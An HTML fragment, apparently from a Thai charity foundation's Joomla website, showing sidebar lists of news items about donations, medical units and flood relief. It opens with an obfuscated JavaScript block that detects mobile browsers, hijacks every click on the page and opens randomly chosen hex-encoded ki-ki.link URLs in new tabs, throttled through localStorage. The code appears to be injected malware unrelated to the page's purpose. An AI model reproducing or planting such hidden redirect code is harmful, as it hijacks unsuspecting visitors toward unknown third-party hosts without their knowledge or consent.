<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จาก...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-870160873" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4392:2025-12-09-09-24-16&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/12/09122025_1/597416035.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 09 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4392:2025-12-09-09-24-16&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก บริษัท เทอร์มินอล ลักส์ จำกัด เพื่อสนับสนุนงานช่วยเหลือผู้ประสบอุทกภัยในพื้นที่ภาคใต้</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4232:2025-10-16-08-34-30&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2025/10/15102025/565897024.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 15 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4232:2025-10-16-08-34-30&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่เขตดอนเมือง กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4151:3-2569&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2025/09/03092025_1/542755952.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 03 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4151:3-2569&amp;catid=63&amp;Itemid=112">[ประมวลภาพ]ทีมบรรเทาสาธารณภัยมูลนิธิป่อเต็กตึ๊ง ช่วยเหลือผู้ประสบภัยน้ำท่วม ในพื้นที่จังหวัดเพชรบูรณ์(ต่อเนื่อง 3 กันยายน พ.ศ. 2568) </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1832:2021-11-03-07-04-54&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/11/02112021_1/251978926.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 02 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1832:2021-11-03-07-04-54&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคสร้างศาลเจ้าไต้ฮงกง (สาทร)จากคุณสรกฤษณ์ ปิยมนูรังษี ประธานมูลนิธิหกตระกูลสงเคราะห์และนายกสมาคมปลิ้มสัมพันธ์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2476:2022-10-22-04-35-32&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/10/20102022/312343073.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 20 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2476:2022-10-22-04-35-32&amp;catid=37&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ร่วมกับ มูลนิธิ/สมาคมจีนต่างๆ มอบเงินสดพร้อมเครื่องอุปโภคบริโภคให้แก่ผู้ประสบอัคคีภัยเขตทุ่งครุ กรุงเทพมหานคร</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=875:2020-03-26-05-08-38&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/03/25032020_1/90969844.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=875:2020-03-26-05-08-38&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง มอบเงินแก่โรงพยาบาลมุกดาหาร เพื่อสงเคราะห์ผู้ป่วยยากไร้ของโรงพยาบาล</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=805:8&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2020/01/17012020_2/17012020_014.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=805:8&amp;catid=38&amp;Itemid=112">การอบรมดับเพลิงขั้นรุนแรงและกู้ภัยการทำงานเป็นทีม รุ่นที่ 8</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=320:2018-12-11-02-10-46&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2018/07122018/07122018_018.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=320:2018-12-11-02-10-46&amp;catid=38&amp;Itemid=112">เข้าเยี่ยมชมรพ.สินแพทย์ จ.สมุทรปราการ ตรวจเยี่ยมและให้กำลังใจแก่อาสาสมัคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1975:2022-02-10-06-55-57&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/01/29012022/273050984.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1975:2022-02-10-06-55-57&amp;catid=35&amp;Itemid=112">ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมแจกจ่ายยา และบริการตัดผม  เขตบางกอกน้อย กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2789:2023-05-30-09-52-03&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2023/05/30052023/350112789.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2789:2023-05-30-09-52-03&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยให้บริการประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอพนมดงรัก จังหวัดสุรินทร์ </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3582:2024-11-29-06-50-41&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2024/11/27112024/468507434.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3582:2024-11-29-06-50-41&amp;catid=63&amp;Itemid=112">เร่งออกออกเดินทางให้การช่วยเหลืออพยพ และประกอบอาหารปรุงสุกให้แก่ผู้ประสบอุทกภัย จังหวัดยะลา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=316:2018-12-10-08-47-43&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2018/06122018/06122018_016.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=316:2018-12-10-08-47-43&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง มอบผ้าห่มกันหนาว ในพื้นที่จังหวัดเลย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=701:2019-10-22-04-43-05&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2019/21102019/21112019_002.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=701:2019-10-22-04-43-05&amp;catid=38&amp;Itemid=112">ถวายแจกันดอกไม้ หน้าพระฉายาลักษณ์ พร้อมลงนามถวายพระพร สมเด็จพระกนิษฐาธิราชเจ้า กรมสมเด็จพระเทพรัตนราชสุดาฯ สยามบรมราชกุมารี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3071:2024-02-07-09-38-46&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2024/02/06022024/425527034.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3071:2024-02-07-09-38-46&amp;catid=36&amp;Itemid=112"> มอบวัสดุอุปกรณ์ประกอบอาชีพให้แก่ครัวเรือนยากจน พร้อมมอบจักรยานให้กับโรงเรียนในพื้นที่ชนบท และออกหน่วยแพทย์เคลื่อนที่ ในพื้นที่จังหวัดขอนแก่น</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1633:ppe-400&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/08/06082021_ppe/227246682.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
